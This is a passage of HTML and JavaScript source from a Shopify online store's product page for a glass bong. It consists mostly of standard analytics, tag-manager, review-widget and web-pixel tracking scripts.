0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(7448871239861); // Delete first to re-move the product
      recentlyViewedProducts.add(7448871239861);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:59.99,
                items: [
                    {
                        item_name: `Hemper Milk And Cookies Bong`,
                        item_id: "7448871239861",
                        price: 59.99,
                        item_brand: "Hemper", 
                        item_category:"Water Pipe",
                        item_variant: "Single Variant",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/hemper-milk-and-cookies-water-pipe?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Hemper Milk And Cookies Bong",
          ProductID: 7448871239861,
          Categories: ["All","Best Sellers","Bongs","Cheap Glass Bongs for Sale","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Gifts Under $50","Glass Bongs","Hemper","Newest Items"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/files/HPWAT0027__62998_grande.jpg?v=1685636381",
          URL: "https://www.smokecartel.com/products/hemper-milk-and-cookies-water-pipe",
          Brand: "Hemper",
          Price: "$59.99",
          Value: "59.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPaylo